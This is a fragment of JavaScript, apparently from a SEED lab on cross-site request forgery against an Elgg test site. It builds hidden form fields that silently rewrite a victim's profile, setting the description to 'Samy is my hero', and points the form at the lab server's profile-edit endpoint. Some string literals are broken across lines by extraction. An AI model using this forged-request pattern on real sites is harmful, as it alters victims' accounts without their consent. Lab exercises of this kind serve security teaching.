 // The entries are made hidden, so the victim won't be able to
see them.
fields += "<input type='hidden' name='name' value='Alice'>";
fields += "<input type='hidden' name='description' value='Samy
is my hero'>";
fields += "<input type='hidden' name='accesslevel[description]
value='2'>";
fields += "<input type='hidden' name='briefdescription' value='Mua
'>";
fields += "<input type='hidden' name='accesslevel[briefdescrip
tion]' value='2'>";
fields += "<input type='hidden' name='guid' value='56'>";
// Create a <form> element.
var p = document.createElement("form");
// Construct the form
// p.action = "http://www.example.com";
p.action="http://www.seed-server.com/action/profile/edit"
p.innerHTML = fields;